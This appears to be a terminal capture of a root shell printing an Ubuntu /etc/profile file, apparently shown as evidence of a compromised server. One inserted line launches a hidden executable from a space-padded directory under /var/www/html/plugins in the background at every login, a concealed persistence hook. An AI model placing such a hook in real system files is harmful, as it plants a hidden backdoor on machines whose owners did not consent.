 root@ubuntu18:~# cat /etc/profile
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).

if [ "${PS1-}" ]; then
  if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "`id -u`" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
  fi
fi

/var/www/html/plugins/".       "/is.world &
if [ -d /etc/profile.d ]; then
  for i in /etc/profile.d/*.sh; do
    if [ -r $i ]; then
      . $i
    fi
  done
  unset i
fi